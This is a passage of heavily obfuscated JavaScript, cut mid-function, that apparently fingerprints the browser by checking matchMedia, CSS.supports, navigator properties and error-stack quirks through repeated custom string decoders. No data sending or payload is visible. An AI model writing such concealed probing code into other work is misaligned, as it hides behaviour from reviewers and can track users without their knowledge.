      var lxL5MDQ = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (lxL5MDQ === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = lxL5MDQ;
      } else {
        kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function PbUgrB(PbUgrB) {
    if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
      return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
    }
    return oseWkx[PbUgrB];
  }
  var ac32cn = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
    ybmWsmc;
  function _TE_oq(sKUubF, _TE_oq, ihMXIf, dg6iNU7 = {
    [PbUgrB(Fh4A2o[0x2a3])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x282])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a4])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a7])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2aa])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2ac])]: Fh4A2o[0x1]
  }) {
    function KAriGNs(sKUubF) {
      var _TE_oq = ")iUr+mFybz>tXf(R!P3;LW]16/C04w8D|9{\"NGV=}IpjMJ^Qg@2%[#?_q`Bhc,AKx$a5*vSoTEe:~Yd<suOlH.7n&Zk",
        ihMXIf = "" + (sKUubF || ""),
        dg6iNU7 = ihMXIf.length,
        KAriGNs = [],
        dcAJl5E = Fh4A2o[0x0],
        lxL5MDQ = Fh4A2o[0x0],
        G_Xwqr = -Fh4A2o[0x1];
      for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
        var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
        if (bTCLRKa === -Fh4A2o[0x1]) continue;
        if (G_Xwqr < Fh4A2o[0x0]) {
          G_Xwqr = bTCLRKa;
        } else {
          kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
          } while (lxL5MDQ > Fh4A2o[0x9]);
          G_Xwqr = -Fh4A2o[0x1];
        }
      }
      if (G_Xwqr > -Fh4A2o[0x1]) {
        KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
      }
      return ZxPeq_(KAriGNs);
    }
    function dcAJl5E(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    var lxL5MDQ,
      G_Xwqr = {
        [dcAJl5E(0x9e)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF || !_TE_oq) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "dm.HAP$z/#`wvl(@u7^%eX*|3Y?TW+)=!E01aiJC9_xyq]ct6M{~g\"B2h,5:&bVnD;F8>[p<sKkZj}4UoRGQSIOrfNL",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return !(dg6iNU7(0x9f) in _TE_oq);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xa0)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF) {
            return [];
          }
          const ihMXIf = [];
          try {
            function dg6iNU7(sKUubF) {
              var _TE_oq = ".HIabNnilOQLKDWCM4vhR;`0ZE8se:y~$fS9(r3X+,B>^%@U2Jm=F6*|w!d\"q{GkA]z[T#xogtV?5j/u1cp<P&_7}Y)",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function KAriGNs(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            for (const dcAJl5E of Object[KAriGNs(0xa1)](sKUubF)) if (_TE_oq[KAriGNs(0xa2)](dcAJl5E)) {
              function lxL5MDQ(sKUubF) {
                var _TE_oq = "DXOCBqHSF@wL`mG.JQ/?sNEvpjP>zTKt+ru|k\"i#n!c)6$x}e0b:,=AY[{*5&73;f^WMd4_9hRUyV]I%8glZ1o<~a(2",
                  ihMXIf = "" + (sKUubF || ""),
                  dg6iNU7 = ihMXIf.length,
                  KAriGNs = [],
                  dcAJl5E = Fh4A2o[0x0],
                  lxL5MDQ = Fh4A2o[0x0],
                  G_Xwqr = -Fh4A2o[0x1];
                for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                  var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                  if (bTCLRKa === -Fh4A2o[0x1]) continue;
                  if (G_Xwqr < Fh4A2o[0x0]) {
                    G_Xwqr = bTCLRKa;
                  } else {
                    kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                    } while (lxL5MDQ > Fh4A2o[0x9]);
                    G_Xwqr = -Fh4A2o[0x1];
                  }
                }
                if (G_Xwqr > -Fh4A2o[0x1]) {
                  KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
                }
                return ZxPeq_(KAriGNs);
              }
              function G_Xwqr(sKUubF) {
                if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                  return oseWkx[sKUubF] = lxL5MDQ(A3EKdql[sKUubF]);
                }
                return oseWkx[sKUubF];
              }
              ihMXIf[G_Xwqr(0xa3)](dcAJl5E);
            }
          } catch (DAyKkN) {}
          return ihMXIf;
        },
        [dcAJl5E(0xa4)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "YoDVAsftdUerJbWILaZRkhniFTEz@~37j#l!uXB%:?QHv){1P94+p.gNM6KOq*/C]_cw0SG=y;$`\"5x2,&>^<}(|8m[",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = [][_TE_oq(0xa5)];
          try {
            (-Fh4A2o[0x1])[_TE_oq(0xa6)](-Fh4A2o[0x1]);
          } catch (dg6iNU7) {
            function KAriGNs(sKUubF) {
              var _TE_oq = "0413xu!\"$*W#{d&bAU/NRSB^V6,|CDPEg:jc[z@viyOmLtF)(Jk9h;o?a=T+`IwQYGXpZ2s><Ml~.}q5fH]_%eK7nr8",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dcAJl5E(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const lxL5MDQ = dg6iNU7 instanceof Error ? dg6iNU7[dcAJl5E(0xa7)][dcAJl5E(Fh4A2o[0x2b])] : Fh4A2o[0x0],
              G_Xwqr = String(ihMXIf),
              DAyKkN = G_Xwqr[dcAJl5E(0xa9)](ihMXIf[dcAJl5E(0xaa)])[dcAJl5E(0xab)]("");
            return lxL5MDQ + DAyKkN[dcAJl5E(Fh4A2o[0x2b])];
          }
          return Fh4A2o[0x2a];
        },
        [dcAJl5E(0xac)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = ";&x~v:<27{93oCq6c[#LMg%TBzj$?Q8i)*0OWH+tJ]Gsf`^.YZFu_kh,l@E>bI4wAKU!S1}\"NVy/aDRp(=X5Pe|mnrd",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          if (typeof matchMedia !== _TE_oq(0xad)) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "tpmQDLPfCOJcXTMkFHEjbIYZN4nR8gSq;_{]^[~l3i.dKG?B6VryeashWAo1v,x:`u7+!<)#&w5$9\"/%>z|0(=2@*}U",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return matchMedia(dg6iNU7(0xae))[dg6iNU7(0xaf)];
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xb0)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "XKAJmkoYNBHZnOCqTMscSdpelhEFfPIRUDrgba8V)[$t~yjQiGW^w06<+](3`:,@!2*7{1;9zu_&%>\"vx.}|?4/L#=5",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf, dg6iNU7] = ybmWsmc;
          const KAriGNs = sKUubF => {
            function _TE_oq(sKUubF) {
              var _TE_oq = "dxEDbeqVScGPC7X]@0}~Ll8m3yYTsItFjQ1BMfnZa<w)JRU9({g*u,WN2=$v.k:\";Hz#`or_[/&>pKA45?%Oh6i+!|^",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return typeof sKUubF === dcAJl5E(0xb1) && new RegExp(ihMXIf(0xb2), Fh4A2o[0x197])[ihMXIf(0xb3)](sKUubF);
          };
          if (dg6iNU7 && KAriGNs(dg6iNU7[_TE_oq(0xb4)])) {
            return Fh4A2o[0x25];
          }
          if (ihMXIf && KAriGNs(ihMXIf[_TE_oq(0xb5)])) {
            return Fh4A2o[0x25];
          }
          return Fh4A2o[0x23];
        },
        [dcAJl5E(0xb6)]: function () {
          var [sKUubF] = ybmWsmc;
          if (!sKUubF) {
            return Fh4A2o[0x23];
          }
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "t;/l\"=17u5EmW>X]{dOG}ISjAn@C%34i0R!~UVo+$F.#w98TM`pg)c&x6,kysh_2b|D<v[NrfLzQHY(^qe*KJBPZ:?a",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xb7) && typeof CSS[ihMXIf(Fh4A2o[0x2c])] === ihMXIf(Fh4A2o[0x2d]) && CSS[ihMXIf(Fh4A2o[0x2c])](ihMXIf(0xba));
            if (!dg6iNU7) {
              return Fh4A2o[0x23];
            }
            return typeof navigator[ihMXIf(0xbb)] !== ihMXIf(Fh4A2o[0x2d]) || typeof navigator[ihMXIf(0xbc)] !== ihMXIf(Fh4A2o[0x2d]);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xbd)]: function () {
          var [sKUubF] = ybmWsmc;
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "WDrnNcJVbT3~,uv(l4FKp2!k/%}H19m*df^i;M:=CBo[\"L]A>.7)R@Ey&xhe80g<$watQ_`GY?P+IOzZUs56{#SjXq|",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xbe) && typeof CSS[ihMXIf(Fh4A2o[0x2f])] === ihMXIf(Fh4A2o[0x2e]) && CSS[ihMXIf(Fh4A2o[0x2f])](ihMXIf(0xc1)),
              KAriGNs = navigator[ihMXIf(0xc2)];
            return Boolean(dg6iNU7 && KAriGNs === Fh4A2o[0x24] || KAriGNs || sKUubF && KAriGNs === Fh4A2o[0x24]);
          } catch (dcAJl5E) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xc3)]: function () {
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "NrO$CMHEQ1L={Bw0]kWTn_vIY}sGm*+3ca@yD,J[j>#VP:8~;76RhK^<Sedgl9x5bAp.&q(UFZut/f`X\"2oi!|%)?z4",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = document[dcAJl5E(0xc4)](_TE_oq(0xc5));
            ihMXIf[_TE_oq(0xc6)] = Math[_TE_oq(0xc7)]()[_TE_oq(Fh4A2o[0x38])](Fh4A2o[0x2b0])[_TE_oq(0xc9)](Fh4A2o[0x15]);
            return Boolean(ihMXIf[_TE_oq(0xca)]);
          } catch (dg6iNU7) {
            if (dcAJl5E(0xcb) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ihMXIf) {
                  var dg6iNU7 = [],
                    KAriGNs = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ihMXIf) => sKUubF - ihMXIf), _TE_oq(dg6iNU7, [], Fh4A2o[0x0], KAriGNs, sKUubF, ihMXIf));
                  return dg6iNU7;
                },
                _TE_oq = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs, dcAJl5E, lxL5MDQ) {
